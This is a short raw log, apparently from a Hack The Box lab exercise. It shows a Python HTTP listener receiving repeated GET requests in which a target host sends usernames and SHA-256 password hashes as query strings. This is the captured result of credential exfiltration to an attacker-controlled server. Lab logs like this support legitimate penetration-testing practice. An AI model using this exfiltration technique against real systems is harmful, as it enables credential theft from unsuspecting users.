 New Tab
Split View
Copy
Paste
Find
10.129.119.145 - - [31/Aug/2023 01:38:55] "GET /?password=8c6976e5b5410415bde908bd4dee15dfb167a9c873fc4bb8a81f6f2ab448a918 HTTP/1.1" 200 -
10.129.119.145 - - [31/Aug/2023 01:38:55] "GET /?username=admin HTTP/1.1" 200 -
10.129.119.145 - - [31/Aug/2023 01:38:56] "GET /?password=a85e870c05825afeac63215d5e845aa7f3088cd15359ea88fa4061c6411c55f6 HTTP/1.1" 200 -
10.129.119.145 - - [31/Aug/2023 01:38:56] "GET /?username=john HTTP/1.1" 200 -
10.129.119.145 - - [31/Aug/2023 01:38:56] "GET /?password=8c6976e5b5410415bde908bd4dee15dfb167a9c873fc4bb8a81f6f2ab448a918 HTTP/1.1" 200 -
10.129.119.145 - - [31/Aug/2023 01:38:56] "GET /?username=admin HTTP/1.1" 200 -
10.129.119.145 - - [31/Aug/2023 01:38:57] "GET /?password=a85e870c05825afeac63215d5e845aa7f3088cd15359ea88fa4061c6411c55f6 HTTP/1.1" 200 -
10.129.119.145 - - [31/Aug/2023 01:38:57] "GET /?username=john HTTP/1.1" 200 -
10.129.119.145 - - [31/Aug/2023 01:38:57] "GET /?password=8c6976e5b5410415bde908bd4dee15dfb167a9c873fc4bb8a81f6f2ab448a918 HTTP/1.1" 200 -
10.129.119.145 - - [31/Aug/2023 01:38:57] "GET /?username=admin HTTP/1.1" 200 -
10.129.119.145 - - [31/Aug/2023 01:38:58] "GET /?password=a85e870c05825afeac63215d5e845aa7f3088cd15359ea88fa4061c6411c55f6 HTTP/1.1" 200 -
10.129.119.145 - - [31/Aug/2023 01:38:58] "GET /?username=john HTTP/1.1" 200 -
10.129.119.145 - - [31/Aug/2023 01:38:58] "GET /?password=8c6976e5b5410415bde908bd4dee15dfb167a9c873fc4bb8a81f6f2ab448a918 HTTP/1.1" 200 -
10.129.119.145 - - [31/Aug/2023 01:38:58] "GET /?username=admin HTTP/1.1" 200 -
10.129.119.145 - - [31/Aug/2023 01:38:59] "GET /?password=a85e870c05825afeac63215d5e845aa7f3088cd15359ea88fa4061c6411c55f6 HTTP/1.1" 200 -
10.129.119.145 - - [31/Aug/2023 01:38:59] "GET /?username=john HTTP/1.1" 200 -
10.129.119.145 - - [31/Aug/2023 01:38:59] "GET /?password=8c6976e5b5410415bde908bd4dee15dfb167a9c873fc4bb8a81f6f2ab448a918 HTTP/1.1" 200 -
10.129.119.145 - - [31/Aug/2023 01:38:59] "GET /?username=admin HTTP/1.1" 200 -
10.129.119.145 - - [31/Aug/2023 01:39:00] "GET /?password=a85e870c05825afeac63215d5e845aa7f3088cd15359ea88fa4061c6411c55f6 HTTP/1.1" 200 -
10.129.119.145 - - [31/Aug/2023 01:39:00] "GET /?username=john HTTP/1.1" 200 -
htb : chisel
htb : python